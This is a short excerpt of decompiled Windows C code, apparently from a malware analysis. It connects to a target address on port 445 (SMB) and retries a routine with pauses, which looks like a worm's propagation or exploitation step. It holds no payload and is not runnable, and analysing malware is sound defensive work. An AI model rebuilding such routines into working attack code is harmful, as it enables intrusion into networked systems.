 _Source = inet_ntoa(param_1);
strncpy(&stack0xfffffefc,_Source,_Count);
iVar2 = FUN_00401980(&stack0xfffffefc,0x1bd);
if (iVar2 != 0) {
iVar2 = 0;
do {
Sleep(3000);
iVar1 = FUN_00401b70(&stack0xfffffefc,1,0x1bd);
if (iVar1 != 0) break;
Sleep(3000);
FUN_00401370((DWORD)&stack0xfffffefc,0x1bd,unaff_EDI,unaff_ESI,uVar4,in_stack_ffffff00,
in_stack_ffffff04,in_stack_ffffff0c,in_stack_ffffff10,in_stack_ffffff14,
in_stack_ffffff18,in_stack_ffffff1c,in_stack_ffffff20,in_stack_ffffff24,
in_stack_ffffff28,in_stack_ffffff2c,in_stack_ffffff30,in_stack_ffffff34,
in_stack_ffffff3c,in_stack_ffffff40,in_stack_ffffff44,in_stack_ffffff48,
in_stack_ffffff4c,in_stack_ffffff50,in_stack_ffffff54);
iVar2 = iVar2 + 1;
} while (iVar2 < 5);
}
Sleep(3000);